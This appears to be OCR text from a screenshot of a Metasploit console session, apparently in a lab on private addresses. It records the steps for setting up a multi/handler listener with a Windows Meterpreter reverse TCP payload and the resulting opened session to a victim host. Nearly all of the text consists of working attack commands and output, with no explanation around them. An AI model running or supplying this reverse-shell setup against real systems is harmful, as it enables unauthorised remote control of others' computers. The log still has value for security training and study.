 root@Hacker1: ~
File Edit Tabs Help
WMMMM MMMMMMM MMMM#
?MMNM MMMMM
`?MMM MMMM`
?MM MM?
https://metasploit.com
=[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcdp
[-] The value specified for payload is not valid.
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 172.26.22.185
lhost => 172.26.22.185
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 172.26.22.185:4444
msf exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 172.26.22.191
[*] Meterpreter session 1 opened (172.26.22.185:4444 -> 172.26.22.191:1253) at 2019-02-19 16:14:00 -0500
sessions -i
root@Hacker1: ~ [Armitage] 16:14